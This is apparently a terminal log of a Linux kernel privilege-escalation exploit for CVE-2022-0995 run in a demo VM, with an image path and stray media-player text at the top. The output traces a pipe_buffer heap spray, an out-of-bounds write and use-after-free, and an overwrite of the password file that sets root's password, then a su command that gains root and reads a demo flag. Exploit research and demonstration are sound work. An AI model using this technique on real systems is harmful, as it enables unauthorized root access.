 1 2 1% 13.0 GiB 暂无播放内容 17:01 100%
Boot took 2.57 seconds
ifconfig: SIOCSIFADDR: No such device
route: ioctl 0x890b failed: Network unreachable
/bin/sh: can't access tty; job control turned off
~ $ /exp/exp
[RLIMIT_NOFILE] soft limit= 0x1000       hard limit= 0x1000
[RLIMIT_AS] soft limit= 0x8000000000000000       hard limit= 0x8000000000000000
[*] CVE-2022-0995 by Lotus
[*] spray pipe_buffer...
[+] edit the pipe_buffer size to 0x60
[*] allocating pipe pages...
[*] Create 2 holes in pipe_buffer...
[+] Trigger OOB
[*] finding...
found pipe coincide at idx:25 and 24
[*] uaf one of the pipe_buffer->page
[*] Spray pwd file struct...
[*] Edit pwd file->f_mode...
Setting root password to "Lotus"...
[*] finally: edit the pwd file
Write Success:110!
[*] Now the password is:
root:$1$Lotus$TzwLEwMAk3C7fXk4o9atu0:0:0:test:/root:/bin/sh
/ $ echo Lotus | su root -c 'id; strings /flag | head -n 1'
Password:
uid=0(root) gid=0(root) groups=0(root)
flag{PageJack_Demo_Flag_ZJU_RKP}
/ $